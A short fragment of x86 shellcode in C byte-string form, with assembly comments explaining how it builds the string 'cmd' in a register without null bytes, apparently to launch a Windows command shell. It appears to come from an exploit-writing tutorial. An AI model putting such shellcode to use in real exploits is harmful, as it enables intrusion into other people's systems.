 "\x33\xDB" //XOR EBX,EBX: zero out EBX
"\xbb\x52\x5c\x53\xef" //MOV EBX, EF535C52
"\x81\xc3\x11\x11\x11\x11" //ADD EBX, 11111111 (now EBX
//contains 00646d63)
"\x53" //push ebx
"\x8B\xDC" //MOV EBX, ESP: puts the pointer
//to the string